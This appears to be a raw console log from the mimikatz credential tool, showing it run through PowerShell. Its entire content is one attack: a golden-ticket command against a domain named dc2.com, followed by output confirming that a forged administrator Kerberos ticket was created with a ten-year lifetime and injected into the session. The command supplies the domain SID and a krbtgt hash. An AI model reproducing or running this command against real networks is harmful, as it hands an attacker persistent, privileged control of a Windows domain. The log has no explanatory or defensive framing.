 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                with 16 modules * * */
mimikatz(powershell) # kerberos::golden /domain:dc2.com /user:administrator /sid:S-1-5-21-1708305974-3491228675-3162167670 /krbtgt:aeeb338e42b26a98dafa3030d52d331
2 /ptt
User      : administrator
Domain    : dc2.com
SID       : S-1-5-21-1708305974-3491228675-3162167670
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: aeeb338e42b26a98dafa3030d52d3312 - rc4_hmac_nt
Lifetime  : 2017/9/2 2:28:44 ; 2027/8/31 2:28:44 ; 2027/8/31 2:28:44
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ dc2.com' successfully submitted for current session